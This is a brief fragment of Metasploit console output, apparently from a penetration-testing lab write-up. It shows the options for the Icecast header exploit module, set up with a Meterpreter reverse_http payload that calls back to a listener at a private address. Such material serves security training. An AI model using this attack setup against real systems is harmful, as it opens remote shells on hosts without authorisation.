 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.c
om/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 10.130.10.3 yes The local listener hostname